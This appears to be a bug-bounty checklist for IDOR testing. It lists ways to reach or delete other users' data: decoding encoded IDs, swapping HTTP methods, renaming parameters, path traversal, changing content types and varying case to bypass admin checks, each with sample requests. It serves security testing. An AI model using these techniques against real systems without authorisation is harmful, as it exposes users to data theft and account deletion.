 IDOR ATTACK METHOD
Base Steps:
1. Create two accounts if possible or else enumerate users first.
2. Check if the endpoint is private or public and does it contains any kind of id param.
3. Try changing the param value to some other user and see if does anything to their account.
4. Done !!
[ ] [ ] image profilie [ ] delete acount [ ] infromation acount [ ] VIEW & DELETE & Create api_key [ ] allows
to read any comment [ ] change price [ ] chnage the coin from dollar to uaro [ ] Try decode the ID, if the
ID encoded using md5,base64,etc
GET /GetUser/dmljdGltQG1haWwuY29t
[...]
[ ] change HTTP method
GET /users/delete/victim_id  ->403
POST /users/delete/victim_id ->200
[ ] Try replacing parameter names
Instead of this:
GET /api/albums?album_id=<album id>
Try This:
GET /api/albums?account_id=<account id>
Tip: There is a Burp extension called Paramalyzer which
will help with this by remembering all the parameters you have passed to a host.
[ ] Path Traversal
POST /users/delete/victim_id          ->403
POST /users/delete/my_id/..victim_id  ->200
[ ] change request content-type
Content-Type: application/xml ->
Content-Type: application/json
[ ] swap non-numeric with numeric id
GET /file?id=90djbkdbkdbd29dd
GET /file?id=302
[ ] Missing Function Level Acess Control
GET /admin/profile ->401
GET /Admin/profile ->200
GET /ADMIN/profile ->200